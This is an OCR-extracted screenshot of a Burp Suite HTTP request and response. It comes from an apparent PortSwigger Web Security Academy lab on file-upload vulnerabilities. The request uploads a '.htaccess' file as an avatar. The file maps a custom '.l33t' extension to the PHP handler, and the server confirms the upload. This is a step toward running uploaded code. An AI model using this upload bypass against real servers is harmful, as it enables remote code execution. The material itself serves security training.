 Request
Pretty Raw \n Actions
6 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0800c4037105f0c0bfd0da0068005f.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxWLZvrJwscK6aFVE
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0800c4037105f0c0bfd0da0068005f.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryxWLZvrJwscK6aFVE
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .l33t
28
29 ------WebKitFormBoundaryxWLZvrJwscK6aFVE
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryxWLZvrJwscK6aFVE
34 Content-Disposition: form-data; name="csrf"
35
36 Bn71IuTE76k0GdcCCXETYGif6x1rRTYk
37 ------WebKitFormBoundaryxWLZvrJwscK6aFVE--
38
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jul 2022 11:33:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Accoun
</p>
Search...